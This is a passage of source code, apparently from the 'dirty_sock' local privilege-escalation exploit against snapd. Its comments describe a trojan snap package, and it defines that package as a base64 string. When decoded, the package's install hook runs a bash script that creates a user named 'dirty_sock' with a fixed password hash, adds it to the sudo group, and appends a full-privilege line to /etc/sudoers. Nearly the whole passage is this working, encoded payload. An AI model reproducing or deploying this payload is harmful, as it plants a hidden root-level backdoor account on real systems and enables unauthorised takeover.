 45 # The following global is a base64 encoded string representing an installable
46 # snap package. The snap itself is empty and has no functionality. It does,
47 # however, have a bash-script in the install hook that will create a new user.
48 # For full details, read the blog linked on the github page above.
49 TROJAN_SNAP = ('''
50 aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
51 //////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
52 ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
53 TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
54 T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
55 Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
56 ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
57 ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
58 L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
59 b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
60 rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
61 rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
62 AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
63 XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
64 RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
65 AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
66 + 'A' * 4256 + '==')